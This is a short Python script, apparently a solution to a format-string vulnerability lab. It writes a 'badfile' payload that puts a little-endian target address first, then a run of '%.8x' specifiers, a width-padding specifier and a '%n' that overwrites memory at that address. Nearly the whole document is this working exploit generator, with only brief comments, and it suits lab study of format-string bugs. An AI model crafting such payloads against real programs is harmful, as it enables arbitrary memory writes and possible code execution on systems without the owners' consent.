 import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# Store the target address (in little endium)
number  = 0x080e5068
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# Insert the needed %x and the %n
s ="%.8x_"*62 + "%.19917x_" + "%n"
# Store them in the array
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)